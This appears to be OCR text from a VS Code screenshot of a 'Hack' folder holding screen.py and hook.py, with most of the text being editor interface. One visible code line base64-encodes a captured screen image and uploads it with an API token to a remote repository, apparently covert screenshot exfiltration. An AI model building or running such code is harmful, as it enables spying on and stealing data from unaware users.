 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 搜索
screen.py hook.py t.py
C: > Users > 16265 > Desktop > Hack > screen.py > ...
1
2
3
4
5
6
7
8
9 Nm0QqznVrUVQVDWYRVyTAKIPsNW5WZR6XCS4r6msrM"}, json={"message":"New Image", "content":base64.b64encode(Byte.getvalue()).decode("utf-8")}).json()["content"]["download_url"]
问题 输出 调试控制台 终端 端口 Python
PS C:\Users\16265> & C:/Users/16265/AppData/Local/Programs/Python/Python312/python.exe c:/Users/16265/Desktop/Hack/screen.py
1
1
0 0 0 行 9，列 349 空格: 4 UTF-8 CRLF Python 3.12.2 64-bit
英 拼 4:18
2024/6/19